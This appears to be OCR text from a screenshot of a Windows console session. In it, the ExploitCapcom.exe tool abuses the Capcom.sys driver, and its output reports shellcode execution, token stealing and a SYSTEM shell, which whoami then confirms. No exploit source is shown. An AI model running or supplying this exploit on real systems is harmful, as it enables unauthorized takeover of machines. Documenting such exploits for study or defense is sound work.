 C:\Windows\system32\cmd.exe - ExploitCapcom.exe
C:\Users\test\Desktop>ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 000000000000007C
[*] Shellcode was placed at 0000021F2F050008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Seleccionar Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.16299.309]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>